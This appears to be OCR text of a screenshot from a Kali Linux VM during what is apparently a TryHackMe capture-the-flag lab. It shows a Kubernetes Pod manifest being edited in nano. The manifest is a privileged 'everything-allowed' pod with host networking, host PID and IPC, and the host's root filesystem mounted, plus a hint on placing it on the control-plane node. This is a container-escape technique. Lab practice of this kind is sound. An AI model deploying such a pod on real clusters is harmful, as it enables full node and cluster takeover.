 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal 1 Oct 18:47
bartek@bartek: ~/THM/frankandherbytryagain
bartek@bartek: ~ bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/...
GNU nano 7.2 everything-allowed-exec-pod.yaml *
apiVersion: v1
kind: Pod
metadata:
  name: everything
  labels:
    app: pentest
spec:
  hostNetwork: true
  hostPID: true
  hostIPC: true
  containers:
  - name: everything-allowed-pod
    image: ubuntu
    securityContext:
      privileged: true
    volumeMounts:
    - mountPath: /host
      name: noderoot
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
  #nodeName: k8s-control-plane-node # Force your pod to run on the control-plane node by uncommenting this line and changing to a control-plane node name
  volumes:
  - name: noderoot
    hostPath:
      path: /
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word ^E End
$_
Right Control
Wyszukaj 14° 64
19:47
01.10.2023